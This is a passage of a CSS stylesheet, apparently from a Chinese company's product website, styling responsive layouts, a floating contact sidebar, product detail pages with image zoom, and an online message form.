.mb .i-pro {
	padding: 0.4rem 0 0;
}
.show_list ul li {
	margin: 0 0 0.2rem 0;
}
.show_pro_img span {
	height: 2.0rem;
}
.mb .i-au {
	padding: 0.2rem 0;
}
.i-title span {
	font-size: 0.32rem;
}
.mb .i-title::after, .mb .i-title::before {
	width: 3.6rem;
}
.mb .i-au-left {
	width: 100%;
	height: auto;
	overflow: hidden;
}
.mb .i-au-left .pic-box {
	display: block;
	width: 100%;
	height: auto;
}
.i-news-list li {
	padding: 0.2rem 0.2rem 0.2rem 1.4rem;
}
.mb .i-news-time {
	width: 1.0rem;
	height: 0.8rem;
	margin: 0;
	background: #0071bf;
	color: #fff;
	position: absolute;
	left: 0.2rem;
	top: 0.2rem;
}
.mb .i-news-time .pic-box {
	width: 1.0rem;
	height: 0.8rem;
}
.mb .i-news-time span {
	margin-bottom: 0.16rem;
	padding-top: 0.1rem;
}
.mb .i-news-time span::before {
	bottom: -0.06rem;
}
.mb .i-news-time small {
	font-size: 0.28rem;
	line-height: 0.32rem;
}
.mb .i-news {
	padding: 0;
}
.i-news-text2 {
	width: 100%;
	height: 0.8rem;
}
.mb .i-news-text2 span {
	height: 0.3rem;
	line-height: 0.3rem;
	font-size: 0.18rem;
	margin-bottom: 0.06rem;
}
.mb .i-news-list a {
	padding: 0;
}
.mb .i-news-text2 p {
	height: 0.44rem;
	line-height: 0.22rem;
	font-size: 0.15rem;
}
.link .link_con {
	padding: 0.4rem 0.2rem;
}
.link .link_con span {
	margin: 0 auto 0.2rem;
}
.link .link_con p {
	font-size: 0.18rem;
}
}
 @media screen and (max-width:880px) {
.mb .i-au-left .pic-box {
	width: 100%;
	display: block;
}
.mb .i-au {
	padding: 0.2rem 0;
}
.mb .header {
	height: 0.7rem;
}
.i-news-list li {
	width: 100%;
	margin-right: 0;
	padding: 0.2rem 0.2rem 0.2rem 1.8rem;
	height: 100%;
	float: inherit;
}
.mb .i-news-right {
	margin-top: 0;
}
.mb .i-news-text2 span {
	margin: 0 0 0.1rem;
	height: 0.32rem;
	line-height: 0.32rem;
	font-size: 0.24rem;
}
.i-news-text2 {
	width: 100%;
	height: auto;
}
.i-news-time {
	width: 14%;
	margin-right: 2%;
}
.mb .i-news-time {
	width: 20%;
	margin-right: 2%;
}
.mb .i-news-time {
	width: 1.4rem;
	height: 1.04rem;
	left: 0.2rem;
	top: 0.2rem;
	margin: 0;
}
.mb .i-news-time .pic-box {
	width: 1.4rem;
	height: 1.04rem;
}
.mb .i-news-time span {
	margin-bottom: 0.1rem;
	font-size: 0.22rem;
	line-height: 0.32rem;
}
.mb .i-news-time span::before {
	bottom: -0.06rem;
}
.mb .menu-btn .pic-box {
	height: 57px;
}
.mb .menu-btn i {
	width: 0.26rem;
}
.mb .cu-left {
	text-align: center;
}
.cu-left iframe {
	display: inline-block;
}
.i-news-text2 p {
}
.i-title span {
	font-size: 0.32rem;
}
.mb .i-title::after, .mb .i-title::before {
	width: 2.6rem;
}
.mb .i-pro .i-title::after, .mb .i-pro .i-title::before {
	width: 2.6rem;
}
.i-title small {
	font-size: 0.18rem;
}
.show_list ul li {
	width: 49%;
	margin: 0 2% 0.2rem 0;
	padding: 0;
}
}
 @media screen and (max-width:767px) {
.ly_msg ul li h4 {
	width: 26% !important;
}
.ly_msg ul li .msg_ipt1, .ly_msg ul li .msg_tara, .ly_msg ul li .msg_ipt12 {
	width: 100% !important;
}
.ly_top .top_main {
	width: 96%;
}
.mb .header {
	width: 100%;
	margin: 0 auto 0.2rem;
}
.logo_desc {
	border-radius: 0;
}
.mb .proC.lypro {
	padding: 0 0 20px;
}
.mb .foot-bottom .cont {
	text-align: center;
}
.mb .menu-box {
	top: 0.95rem;
	width: 104%;
	left: -2%;
}
.mb .proC .mb .news-bg {
	padding: 0 0 0;
}
.cu-left iframe {
	margin-top: -30px;
}
.mb .cu-left {
	overflow: hidden;
	border-top: 1px solid #c7c7c7;
}
.mb .menu-btn .pic-box {
	height: 51px;
}
.menu-box {
	display: none;
}
.mb .i-btn-list li {
	font-size: 0.24rem;
}
.mb .i-news-time span {
	margin-bottom: 10px;
}
.pc .lypos {
	font-size: 0.23rem;
}
.cu-info li {
	font-size: 0.23rem;
}
.foot-info-cont span {
	font-size: 0.23rem;
}
.foot-bottom span {
	font-size: 0.23rem;
}
.nav-list a {
	font-size: 0.23rem;
}
.mb .i-au-right {
	font-size: 0.24rem;
}
.mb .news-text p {
	font-size: 0.23rem;
}
.mb .news-text small {
	font-size: 0.23rem;
}
.mb .i-title::after, .mb .i-title::before {
	width: 2.0rem;
}
.mb .i-pro .i-title::after, .mb .i-pro .i-title::before {
	width: 2.0rem;
}
.mb .i-news {
	padding: 0 0 0.4rem;
}
.mb .menu-btn {
	top: 0.2rem;
	right: 0.2rem;
}
.cu-box {
	padding: 0.2rem;
}
.cu-left {
	width: 100%;
}
}
@media screen and (max-width:375px) {
.ly_msg ul li h4 {
	width: 30% !important;
}
.ly_msg ul li .msg_ipt1, .ly_msg ul li .msg_tara, .ly_msg ul li .msg_ipt12 {
	width: 100% !important;
}
}
/*苹果手机按钮去样式*/
input[type="button"], input[type="submit"], input[type="reset"] {
	-webkit-appearance: none;
}
textarea {
	-webkit-appearance: none;
}
input {
	border-radius: 0;
}
/*悬浮链接*/
.suspension {
	position: fixed;
	z-index: 55;
	right: 0;
	bottom: 85px;
	width: 70px;
	height: 240px;
}
.suspension-box {
	position: relative;
	float: right;
}
.suspension .a {
	display: block;
	width: 55px;
	height: 55px;
	padding: 10px 0 5px;
	background-color: #0071bf;
	margin-bottom: 4px;
	cursor: pointer;
	outline: none;
	text-decoration: none;
	text-align: center;
	border-radius: 2px;
	font-size: 0;
}
.suspension .a.active, .suspension .a:hover {
	background: #ff921e;
}
.suspension .a .i {
	display: inline-block;
	width: 44px;
	height: 44px;
	background-image: url(../images/side_icon.png);
	background-repeat: no-repeat;
}
.suspension .a-service .i {
	display: inline-block;
	width: 20px;
	height: 20px;
	background-image: url(../images/suspension-bg.png);
	background-repeat: no-repeat;
	background-position: 0 0;
}
.suspension .a span {
	display: block;
	width: 100%;
	text-align: center;
	color: #fff;
	font-size: 12px;
	padding-top: 4px;
}
.suspension .a-service-phone .i {
	display: inline-block;
	width: 20px;
	height: 20px;
	background-image: url(../images/suspension-bg.png);
	background-repeat: no-repeat;
	background-position: -27px 0;
}
.suspension .a-qrcode .i {
	display: inline-block;
	width: 20px;
	height: 20px;
	background-position: -56px -12px;
}
.suspension .a-cart .i {
	background-position: -88px 0;
}
.suspension .a-top .i {
	background-position: -132px 0;
}
.suspension .a-top {
	background: #0097da;
	display: none;
}
.suspension .a-top:hover {
	background: #008bc9;
}
.suspension .d {
	display: none;
	width: 240px;
	background: #fff;
	position: absolute;
	right: 67px;
	border: 1px solid #E0E1E5;
	border-radius: 3px;
	box-shadow: 0px 2px 5px 0px rgba(161, 163, 175, 0.11);
}
.suspension .d .arrow {
	position: absolute;
	width: 8px;
	height: 12px;
	background: url(../images/side_bg_arrow.png) no-repeat;
	right: -8px;
	top: 31px;
}
.qrcode-img img {
	width: 150px;
	margin: 0 auto;
}
.suspension .d-service {
	top: 0;
}
.suspension .d-service-phone {
	top: 50px;
}
.suspension .d-qrcode {
	top: 78px;
}
.suspension .d .inner-box {
	padding: 8px 22px;
}
.suspension .d-service-item {
	padding: 4px 0;
}
.suspension .d-service .d-service-item {
	border-bottom: none;
}
.suspension .d-service-item .circle {
	width: 44px;
	height: 44px;
	border-radius: 50%;
	overflow: hidden;
	background: #F1F1F3;
	display: block;
	float: left;
}
.suspension .d-service-item .i-qq {
	width: 44px;
	height: 44px;
	background: url(../images/side_con_icon03.png) no-repeat center 15px;
	display: block;
	transition: all .2s;
	border-radius: 50%;
	overflow: hidden;
}
.suspension .d-service-item:hover .i-qq {
	background-position: center 3px;
}
.suspension .d-service-item .i-tel {
	width: 44px;
	height: 44px;
	background: url(../images/side_con_icon02.png) no-repeat center center;
	display: block;
}
.suspension .d-service-item p {
	float: left;
	width: 112px;
	line-height: 22px;
	font-size: 15px;
	margin-left: 12px;
}
.suspension .d-service .d-service-item p {
	float: left;
	width: 112px;
	line-height: 44px;
	font-size: 15px;
	margin-left: 12px;
}
.suspension .d-service-item .text {
	float: left;
	width: 112px;
	line-height: 22px;
	font-size: 15px;
	margin-left: 12px;
}
.suspension .d-service-item .text .number {
	font-family: Arial, "Microsoft Yahei", "HanHei SC", PingHei, "PingFang SC", "Helvetica Neue", Helvetica, Arial, "Hiragino Sans GB", "Heiti SC", "WenQuanYi Micro Hei", sans-serif;
}
.suspension .d-service-intro {
	padding-top: 10px;
}
.suspension .d-service-intro p {
	float: left;
	line-height: 27px;
	font-size: 12px;
	width: 50%;
	white-space: nowrap;
	color: #888;
}
.suspension .d-service-intro i {
	background: url(../images/side_con_icon01.png) no-repeat center center;
	height: 27px;
	width: 14px;
	margin-right: 5px;
	vertical-align: top;
	display: inline-block;
}
.suspension .d-qrcode {
	text-align: center;
	width: 160px;
}
.suspension .d-qrcode .inner-box {
	padding: 10px 0;
}
.suspension .d-qrcode p {
	font-size: 14px;
	color: #999;
	padding-top: 5px;
}
 @media screen and (max-width:1080px) {
.suspension {
	display: none;
}
}
.more {
	overflow: hidden;
	margin: 0;
	padding: 12px 0;
	padding: 0.12rem 0;
	text-align: center;
}
.more .a1 {
	display: inline-block;
	width: 1rem;
	height: 32px;
	height: 0.32rem;
	line-height: 30px;
	line-height: 0.3rem;
	text-align: center;
	color: #fff;
	font-size: 14px;
	font-size: 0.14rem;
	background-color: #0071bf;
	border: 1px solid #0071bf;
	margin: 0 8px;
	margin: 0 0.08rem;
}
.more .a1:hover {
	background-color: #fff;
	color: #0071bf;
}
.more .a2 {
	display: inline-block;
	width: 1rem;
	height: 32px;
	height: 0.32rem;
	line-height: 30px;
	line-height: 0.3rem;
	text-align: center;
	background-color: #666;
	color: #fff;
	font-size: 14px;
	font-size: 0.14rem;
	border: 1px solid #666;
	margin: 0 8px;
	margin: 0 0.08rem;
}
.more .a2:hover {
	background-color: #333;
	border: 1px solid #333;
	color: #fff;
}
@media screen and (max-width:1080px) {
.more {
	overflow: hidden;
	margin: 0;
	padding: 12px 0;
	padding: 0.12rem 0;
	text-align: center;
}
.more .a1 {
	display: inline-block;
	width: 1.2rem;
	height: 44px;
	height: 0.44rem;
	line-height: 42px;
	line-height: 0.42rem;
	text-align: center;
	color: #fff;
	font-size: 14px;
	font-size: 0.14rem;
	background-color: #02b2b5;
	border: 1px solid #02b2b5;
	margin: 0 4px;
	margin: 0 0.04rem;
}
.more .a1:hover {
	background-color: #fff;
	color: #02b2b5;
}
.more .a2 {
	display: inline-block;
	width: 1.2rem;
	height: 44px;
	height: 0.44rem;
	line-height: 42px;
	line-height: 0.42rem;
	text-align: center;
	color: #fff;
	font-size: 14px;
	font-size: 0.14rem;
	background-color: #666;
	border: 1px solid #666;
	margin: 0 4px;
	margin: 0 0.04rem;
}
.more .a2:hover {
	background-color: #333;
	border: 1px solid #333;
	color: #fff;
}
}
 @media screen and (max-width:880px) {
.more .a1 {
	font-size: 0.23rem;
}
.more .a2 {
	font-size: 0.23rem;
}
}
.proshow1 {
	position: relative;
	padding: 30px 0;
	padding: 0.3rem 0;
}
.proshow1 .pro_name {
	line-height: 32px;
	color: #333;
	font-size: 24px;
	font-weight: bold;
	text-align: justify;
	margin-bottom: 20px;
}
.proshow1 .js-silder {
	float: left;
	width: 45%;
	margin-top: 0 !important;
	background-color: #fff;
}
.proshow1 .js-silder .silder-main-img {
	width: 100%;
	text-align: center;
	height: 400px;
}
.proshow1 .js-silder .silder-main-img img {
	max-width: 80% !important;
	max-height: 100%;
	vertical-align: middle
}
.proshow1 .js-silder .silder-main-img .iblock {
	display: inline-block;
	height: 100%;
	width: 0;
	vertical-align: middle
}
.proshow1 .prodesc p {
	font-size: 14px;
	line-height: 24px;
	margin-bottom: 10px;
}
.proshow1 .prodesc {
	float: right;
	width: 51%;
}
.proshow1 .prodesc p.desc {
	height: 144px;
	overflow: hidden;
	color: #999;
	margin: 0;
}
.proshow1 .pro_btn {
	padding-top: 47px;
	overflow: hidden;
}
.proshow1 .pro_btn1 {
	display: block;
	width: 40%;
	margin-right: 20px;
	height: 55px;
	line-height: 53px;
	text-align: center;
	font-size: 16px;
	color: #fff;
	background: #02b2b5;
	float: left;
	border: 1px solid #fff;
}
.proshow1 .pro_btn2 {
	display: block;
	width: 50%;
	margin-right: 0;
	height: 55px;
	line-height: 53px;
	text-align: center;
	font-size: 16px;
	background: #7b7b7b;
	color: #fff;
	float: left;
	border: 1px solid #fff;
}
.proshow1 .pro_btn2 em {
}
.proshow1 .pro_btn1:hover {
	background: #fff;
	border: 1px solid #02b2b5;
	color: #02b2b5;
}
.proshow1 .pro_btn2:hover {
	background: #fff;
	border: 1px solid #7b7b7b;
	color: #7b7b7b;
}
.tags_title {
	border-bottom: 1px solid #dfdfdf;
	margin: 0 0 30px;
	margin: 0 0 0.3rem;
}
.tags_title span {
	display: block;
	width: 120px;
	padding: 0 20px;
	color: #fff;
	font-size: 16px;
	font-weight: bold;
	text-align: center;
	height: 48px;
	line-height: 48px;
	margin-bottom: -1px;
	background-color: #0071bf;
	margin-left: 0;
	border-bottom: 1px solid #0071bf;
}
 @media screen and (max-width:1080px) {
.proshow1 {
	padding-top: 0;
}
.proshow1 .pro_name {
	line-height: 0.4rem;
	font-size: 0.3rem;
	margin-bottom: 0.2rem;
}
.proshow1 .js-silder .silder-main-img {
	height: 300px;
}
.proshow1 .js-silder {
	float: none;
	width: 100%;
	box-sizing: border-box;
	-moz-box-sizing: border-box;
	-webkit-box-sizing: border-box;
	padding-top: 20px;
	padding-bottom: 20px;
}
.proshow1 .prodesc {
	float: none;
	width: 100%;
	box-sizing: border-box;
	-moz-box-sizing: border-box;
	-webkit-box-sizing: border-box;
	padding-top: 15px;
}
.proshow1 .prodesc p {
	margin: 0;
}
.proshow1 .prodesc p.desc {
	height: 96px;
}
.proshow1 .pro_btn {
	padding-top: 15px;
}
.proshow1 .pro_btn1 {
	height: 44px;
	line-height: 42px;
	margin-bottom: 0.2rem;
	width: 100%;
}
.proshow1 .pro_btn2 {
	height: 44px;
	line-height: 42px;
	width: 100%;
}
.proshow1 .pro_btn2 em {
}
.tags_title span {
	font-size: 0.28rem;
	height: 40px;
	line-height: 40px;
}
}
@media screen and (max-width:880px) {
.tags_title span {
	font-size: 0.18rem;
}
}
/*留言*/

#nr_textbox .ly_msg {
	width: 100%;
	overflow: hidden;
	margin: 0 auto 20px;
	padding: 0;
}
#nr_textbox .ly_msg h3 {
	width: 100%;
	height: 40px;
	overflow: hidden;
	line-height: 40px;
	margin: 0 auto;
	padding: 0;
	border-bottom: 1px solid #dfdfdf;
	color: #333;
	font-size: 14px;
	font-weight: bold;
	text-align: center;
	display: block !important;
}
#nr_textbox .ly_msg ul {
	width: 100%;
	overflow: hidden;
	margin: 20px auto;
	padding: 0;/* box-sizing: border-box; -webkit-box-sizing: border-box; -o-box-sizing: border-box; -moz-box-sizing: border-box;*/
}
#nr_textbox .ly_msg ul li {
	width: 100%;
	overflow: hidden;
	margin: 0 auto 20px;
	padding: 0;
}
#nr_textbox .ly_msg ul li h4 {
	width: 17%;
	height: 34px;
	overflow: hidden;
	line-height: 34px;
	margin: 0;
	padding: 0 20px 0 0;
	color: #333;
	font-size: 14px;
	text-align: right;
	float: left;
	box-sizing: border-box;
	-webkit-box-sizing: border-box;
	-o-box-sizing: border-box;
	-moz-box-sizing: border-box;
}
#nr_textbox .ly_msg ul li .msg_ipt1, .ly_msg ul li .msg_tara {
	width: 83%;
	overflow: hidden;
	margin: 0;
	padding-right: 20px;

	float: left;
	box-sizing: border-box;
	-webkit-box-sizing: border-box;
	-o-box-sizing: border-box;
	-moz-box-sizing: border-box;
}
#nr_textbox .ly_msg ul li .msg_ipt1 {
	height: 34px;
}
#nr_textbox .ly_msg ul li .msg_tara {
	height: 118px;
}
#nr_textbox .msg_ipt1 input, .msg_tara textarea {
	display: block;
	width: 100%;
	overflow: hidden;
	margin: 0;
	padding: 8px 15px;
	color: #666;
	font-size: 12px;
	border: 1px solid #dfdfdf;
	box-sizing: border-box;
	-webkit-box-sizing: border-box;
	-o-box-sizing: border-box;
	-moz-box-sizing: border-box;
}
#nr_textbox .msg_ipt1 input {
	height: 34px;
	line-height: 16px;
}
#nr_textbox .msg_tara textarea {
	height: 118px;
	line-height: 20px;
	resize: none;
}
#nr_textbox .ly_msg ul li .msg_ipt2 {
	width: 120px;
	height: 34px;
	overflow: hidden;
	margin-right: 10px;
	padding: 0;
	float: left;
}
#nr_textbox .msg_ipt2 input {
	display: block;
	width: 120px;
	height: 34px;
	overflow: hidden;
	line-height: 16px;
	margin: 0;
	padding: 8px 15px;
	color: #666;
	font-size: 12px;
	border: 1px solid #dfdfdf;
	box-sizing: border-box;
	-webkit-box-sizing: border-box;
	-o-box-sizing: border-box;
	-moz-box-sizing: border-box;
}
#nr_textbox .ly_msg ul li a.yzm_img {
	display: block;
	width: 90px;
	height: 34px;
	overflow: hidden;
	margin: 0;
	padding-right: 20px;
	background: url(../images/tb_img.png) top right no-repeat;
	float: left;
}
#nr_textbox .ly_msg ul li .msg_btn {
	width: 83%;
	overflow: hidden;
	margin: 0;
	padding: 0;
	float: left;
}
#nr_textbox .msg_btn input {
	display: block;
	width: 100px;
	height: 34px;
	overflow: hidden;
	line-height: 32px;
	margin: 20px 15px 0 0;
	padding: 0;
	background-color: #4a4a4a;
	color: #fff;
	font-size: 13px;
	text-align: center;
	border: 0;
	float: left;
}
#nr_textbox .ly_msg ul li .msg_ipt12 {
	width: 83%;
	height: 34px;
	overflow: hidden;
	margin: 0;
	padding-right: 20px;
	float: left;
	box-sizing: border-box;
	-webkit-box-sizing: border-box;
	-o-box-sizing: border-box;
	-moz-box-sizing: border-box;
}
#nr_textbox .msg_ipt12 input {
	height: 34px;
	line-height: 16px;
	display: block;
	overflow: hidden;
	margin: 0;
	padding: 8px 15px;
	color: #666;
	font-size: 12px;
	border: 1px solid #dfdfdf;
	box-sizing: border-box;
	-webkit-box-sizing: border-box;
	-o-box-sizing: border-box;
	-moz-box-sizing: border-box;
}
.ly_msg h3 {
	display: none;
}
#nr_textbox .ly_msg ul li h4 {
	width: 10%;
	height: 45px;
	font-size: 14px;
}
#nr_textbox .ly_msg ul li .msg_ipt1, .ly_msg ul li .msg_tara {
	width: 90%;
}
#nr_textbox .ly_msg ul li .msg_ipt1 {
	height: 47px;
}
#nr_textbox .msg_ipt1 input {
	height: 45px;
	line-height: 45px;
}
#nr_textbox .ly_msg ul li .msg_ipt12 {
	height: 45px !important;
}
#nr_textbox .msg_ipt12 input {
	height: 45px;
}
#nr_textbox .ly_msg ul li .msg_ipt1 select {
	height: 45px !important;
}
#nr_textbox input {
	border-radius: 2px;
	background: #fff;
}
#nr_textbox textarea {
	border-radius: 2px;
	background: #fff;
}
#nr_textbox select {
	border-radius: 2px;
	background: #fff;
	outline: none;
	text-indent: 10px;
}
#nr_textbox input:focus, #nr_textbox textarea:focus {
	border: 1px solid #dedede !important;
}
#nr_textbox .ly_msg ul li a.yzm_img img {
	height: 100% !important;
}
#nr_textbox .msg_btn input {
	width: 150px;
	height: 45px;
	line-height: 45px;
	cursor: pointer;
}
#nr_textbox .msg_btn input:first-child {
	background: #ff921e;
	color: #fff;
}
#nr_textbox .msg_ipt2 input {
	height: 45px;
}
#nr_textbox .ly_msg ul li .msg_ipt2 {
	height: 45px;
}
 @media (max-width:767px) {
.ly_msg ul li h4 {
	display: none;
}
#nr_textbox .ly_msg ul li div {
}
#nr_textbox .ly_msg ul li .msg_ipt1, .ly_msg ul li .msg_tara {
	width: 100% !important;
}
#nr_textbox .ly_msg ul li .msg_ipt12 {
	width: 100% !important;
}
.ly_msg ul li div.msg_ipt2 {
	width: 37% !important;
}
.ly_msg ul li span {
	display: none;
}
.ly_msg {
	margin: 0 auto 0 !important;
}
#nr_textbox .msg_btn input {
	width: 49%;
	margin-right: 0;
}
#nr_textbox .msg_btn input:first-child {
	margin-right: 2%;
}
#nr_textbox .msg_ipt12 input {
	width: 100%;
}
.more .a1 {
	font-size: 0.22rem;
	line-height: 0.44rem;
}
.more .a2 {
	font-size: 0.22rem;
	line-height: 0.44rem;
}
.tags_title span {
	font-size: 0.28rem;
}
.newsD-b-left p {
	margin-bottom: 0.3rem;
}
.mb .news-text span {
	line-height: 0.29rem;
}
.mb .news-text b {
	font-size: 0.22rem;
}
.mb .proC {
	padding: 20px 0 20px;
}
}
/**产品详细介绍**/
.tjpro_tit {
	width: 100%;
	height: 40px;
	overflow: hidden;
	line-height: 40px;
	color: #333;
	font-size: 24px;
	margin: 0 auto 10px;
	padding: 10px 0;
	border-bottom: 1px solid #eaeaea;
}
.ny_main {
	padding-top: 40px;
}
.prodetail_con {
	width: 100%;
	overflow: hidden;
	margin: 0 auto;
	padding: 0;
}
.prodetail_con .prodetail_tit {
	width: 100%;
	height: 40px;
	overflow: hidden;
	line-height: 40px;
	color: #333;
	font-size: 24px;
	margin: 0 auto 40px;
	padding: 10px 0;
	border-bottom: 1px solid #eaeaea;
}
.prodetail_con .pro_xxjs {
	width: 100%;
	overflow: hidden;
	margin: 40px auto;
	padding: 0;
}
.pro_xxjs b {
	display: block;
	width: 100%;
	overflow: hidden;
	line-height: 26px;
	color: #333;
	font-size: 14px;
	font-weight: bold;
	margin: 0 auto;
	padding: 0;
}
.pro_xxjs p, .pro_xxjs div {
	display: block;
	width: 100%;
	overflow: hidden;
	line-height: 26px;
	color: #666;
	font-size: 14px;
	text-align: justify;
	text-indent: 2em;
	margin: 0 auto;
	padding: 0;
}
.pro_xxjs img {
	display: inline-block;
	max-width: 100%;
	margin: 10px auto;
	padding: 0;
}
/**prodetail**/
.pro_detail_main {
	width: 100%;
	height: auto;
	margin: 20px auto 40px;
	padding: 0;
	position: relative;
	box-sizing: border-box;
}
.pro_detail_main .pro_detail_img {
	width: 480px;
	height: 480px;
	overflow: hidden;
	margin: 0;
	padding: 10px;
	border: 1px solid #eaeaea;
	box-sizing: border-box;
	float: left;
}
.pro_detail_img .pro_detail_img_main {
	width: 100%;
	height: 100%;
	margin: 0 auto;
	padding: 0;
	position: relative;
}
.pro_detail_img_main img {
	display: block;
	max-width: 100%;
	max-height: 100%;
	margin: auto;
	padding: 0;
	position: absolute;
	left: 0;
	top: 0;
	right: 0;
	bottom: 0;
}
.pro_detail_main .pro_detail_text {
	width: 53%;
	min-height: 437px;
	overflow: hidden;
	margin: 0;
	padding: 0 0 80px;
	float: right;
	position: relative;
}
.pro_detail_text h1 {
	width: 100%;
	overflow: hidden;
	line-height: 40px;
	color: #0071bf;
	font-size: 30px;
	text-align: justify;
	margin: 0 auto;
	padding: 0;
}
.pro_detail_text .jyms {
	width: 100%;
	height: 140px;
	overflow: hidden;
	margin: 20px auto;
	padding: 20px;
	background: #f5f5f5;
	box-sizing: border-box;
}
.pro_detail_text .jyms p {
	width: 100%;
	height: 100px;
	overflow: hidden;
	line-height: 25px;
	color: #888;
	font-size: 14px;
	text-align: justify;
	margin: 0 auto;
	padding: 0;
}
.pro_detail_text .jyms p span {
	color: #333;
	font-weight: bold;
}
.pro_detail_text ul {
	width: 100%;
	margin: 20px auto;
	padding: 0;
}
.pro_detail_text ul li {
	width: 50%;
	height: 30px;
	overflow: hidden;
	line-height: 30px;
	color: #888;
	font-size: 16px;
	text-align: justify;
	white-space: nowrap;
	text-overflow: ellipsis;
	margin: 10px auto;
	padding: 0;
	float: left;
}
.pro_detail_text ul li img {
	display: block;
	width: 16px;
	height: 16px;
	overflow: hidden;
	margin: 7px 4px 7px 0;
	padding: 0;
	float: left;
}
.pro_detail_text ul li span {
	color: #333;
	font-weight: bold;
}
.pro_detail_text .pro_detail_btn {
	width: 100%;
	height: 60px;
	overflow: hidden;
	margin: 0 auto;
	padding: 0;
	position: absolute;
	left: 0;
	bottom: 80px;
}
.pro_detail_btn a {
	display: block;
	width: 48%;
	height: 60px;
	overflow: hidden;
	line-height: 60px;
	color: #fff;
	font-size: 22px;
	text-align: center;
	margin: 0;
	padding: 0;
	float: left;
}
.pro_detail_btn a.prodtl_btn1 {
	float: left;
	margin: 0 4% 0 0;
	background-color: #0071bf;
}
.pro_detail_btn a.prodtl_btn2 {
	float: left;
	background-color: #4a4a4a;
}
.pro_detail_btn a.prodtl_btn1:hover {
	background-color: #0594d3;
}
.pro_detail_btn a.prodtl_btn2:hover {
	background-color: #3a3a3a;
}
/**产品详情页产品图片切换**/
.prodetail_img {
	width: 44%;
	height: 440px;
	margin: 0;
	padding: 0;
	box-sizing: border-box;
	float: left;
}
#preview {
	width: 100%;
	margin: 0;
	text-align: center;
	position: relative;
}
.list-h li {
	float: left;
}
#spec-n5 {
	width: 100%;
	height: 74px;
	padding-top: 10px;
	overflow: hidden;
}
#spec-left {
	width: 16px;
	height: 64px;
	float: left;
	cursor: pointer;
	margin-top: 3px;
}
#spec-right {
	width: 16px;
	height: 64px;
	float: left;
	cursor: pointer;
	margin-top: 3px;
}
#spec-list {
	width: 100%;
	float: left;
	overflow: hidden;
	margin: 0;
	display: inline;
}
#spec-list ul {
}
#spec-list ul li {
	float: left;
	display: inline;
	padding: 0;
	width: 18.4%;
	height: 64px;
	margin: 0 2% 0 0;
}
#spec-list ul li:last-child {
	margin: 0;
}
#spec-list ul li p {
	width: 100%;
	height: 100%;
	overflow: hidden;
	margin: 0;
	padding: 0;
	border: 1px solid #eaeaea;
	background-color: #fff;
	position: relative;
	box-sizing: border-box;
}
#spec-list ul li:hover p {
	border: 1px solid #0071bf;
}
#spec-list ul li img {
	display: block;
	max-width: 94%;
	max-height: 94%;
	margin: auto;
	padding: 0;
	position: absolute;
	left: 0;
	top: 0;
	right: 0;
	bottom: 0;
}
/*jqzoom*/
.jqzoom {
	position: relative;
	width: 100%;
	height: 360px;
	overflow: hidden;
	padding: 0;
	background-color: #fff;
	border: 1px solid #eaeaea;
	box-sizing: border-box;
}
.jqzoom img {
	display: block;
	max-width: 100%;
	max-height: 100%;
	margin: auto;
	padding: 0;
	position: absolute;
	left: 0;
	top: 0;
	right: 0;
	bottom: 0;
}
.zoomdiv {
	z-index: 100;
	position: absolute;
	top: 1px;
	left: 0px;
	background: url(../images/loading.gif) #fff no-repeat center center;
	border: 1px solid #eaeaea;
	display: none;
	text-align: center;
	overflow: hidden;
	left: 104%!important;
	top: 0!important;
}
.bigimg {
}
.jqZoomPup {
	width: 200px!important;
	height: 200px!important;
	z-index: 10;
	visibility: hidden;
	position: absolute;
	top: 0px;
	left: 0px;
	background: url(../images/mask.png) 0 0 repeat;
	opacity: 0.5;
	-moz-opacity: 0.5;
	-khtml-opacity: 0.5;
	filter: alpha(Opacity=50);
	cursor: move;
}
#spec-list {
	position: relative;
	width: 100%;
	margin: 0;
}
#spec-list div {
	width: 100%!important;
	height: 70px!important;
	margin: 0;
}
#ceshi {
	display: block;
	margin: auto!important;
	left: 0;
	top: 0;
	bottom: 0;
	right: 0;
	max-width: 96%;
	max-height: 96%;
	position: absolute;
}
.prodetail_img a.videoIco {
	left: 20px!important;
	bottom: 20px!important;
	z-index: 99!important;
}
.Warning {
	width: 100%!important;
	height: 100%!important;
}
/**在线留言样式修改**/
.ly_msg h3 {
	display: none!important;
}
.ly_msg ul li {
	margin: 0 auto 20px!important;
	color: #999;
	font-size: 14px;
	line-height: 44px;
}
.ly_msg ul li h4 {
	width: 12%!important;
	height: 44px!important;
	line-height: 44px!important;
}
.ly_msg ul li .msg_ipt1, .ly_msg ul li .msg_ipt12, .ly_msg ul li .msg_ipt2 {
	height: 44px!important;
	
}
.ly_msg ul li .msg_ipt2, .msg_ipt2 input {
	width: 160px!important;
}
.msg_ipt1 input, .msg_ipt12 input, .msg_ipt2 input {
	height: 44px!important;
}
.ly_msg ul li .msg_ipt1, .ly_msg ul li .msg_ipt12, .ly_msg ul li .msg_tara {
	width: 88%!important;
}
.msg_ipt1 input, .msg_ipt12 input, .msg_ipt2 input, .msg_tara textarea {
	font-size: 14px!important;
	background-color: #f8f8f8!important;
	border: none!important;
}
.ly_msg ul li .msg_ipt1 #selPvc {
	height: 44px!important;
	line-height: 44px!important;
	color: #666!important;
	font-size: 14px!important;
	background-color: #f8f8f8!important;
	border: none!important;
	padding: 0 15px!important;
	box-sizing: border-box;
	-webkit-box-sizing: border-box;
	-ms-box-sizing: border-box;
	-o-box-sizing: border-box;
}
.ly_msg ul li a.yzm_img {
	width: 120px!important;
	height: 44px!important;
	background: url(../images/tb_img.png) right center no-repeat!important;
}
.ly_msg ul li a.yzm_img img {
	display: block;
	width: 100%!important;
	height: 100%!important;
}
.ly_msg ul li .msg_btn {
	width: 88%!important;
}
.msg_btn input {
	width: 160px!important;
	height: 44px!important;
	line-height: 44px!important;
	color: #fff!important;
	font-size: 15px!important;
	text-align: center!important;
	border: none!important;
	background-color: #0058cb!important;
	cursor: pointer!important;
}
.msg_btn input:last-child {
	background-color: #667589!important;
}
.msg_btn input:last-child:hover {
	background-color: #0058cb!important;
}
 @media (max-width:1400px) {
.pro_detail_main {
	width: 100%;
	padding: 0;
}
.prodetail_img {
	width: 45%;
	position: inherit;
	float: left;
}
#preview {
	width: 100%;
}
.jqzoom {
	width: 100%;
}
#spec-n5 {
	width: 100%;
}
#spec-list {
	width: 100%;
}
.pro_detail_main .pro_detail_text {
	width: 52%;
}
.pro_detail_text .pro_detail_btn {
	width: 100%;
}
.pro_detail_btn a {
	width: 40%;
}
.pro_detail_btn a.prodtl_btn1 {
	margin: 0 17px 0 0;
}
.zoomdiv {
	left: 104%!important
}
}
@media (max-width:992px) {
}
@media (max-width:880px) {
.pro_detail_main {
	width: 100%;
	margin: 24px auto;
}
